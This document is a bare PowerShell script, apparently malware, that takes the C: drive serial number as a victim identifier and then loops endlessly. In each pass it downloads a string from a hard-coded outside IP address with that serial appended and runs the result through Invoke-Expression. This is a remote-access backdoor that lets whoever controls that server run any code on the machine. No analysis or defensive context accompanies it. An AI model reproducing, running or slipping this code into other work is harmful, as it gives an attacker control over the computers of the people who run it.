 $fso = New-Object -Com "Scripting.FileSystemObject"
$SerialNumber = $fso.GetDrive("c:\").SerialNumber
$SerialNumber = "{0:X}" -f $SerialNumber
$SerialNumber = [convert]::toint64($SerialNumber,16)
$serial = $SerialNumber
$ip = 'http://5.252.153.241/'
$url = $ip+$serial
$s = New-Object System.Net.WebClient
while ($true) {
    try {
        $result=$s.DownloadString($url)
    }
    catch {
        Start-Sleep -s 5
        continue
    }
    Invoke-Expression $result
    Start-Sleep -s 5
}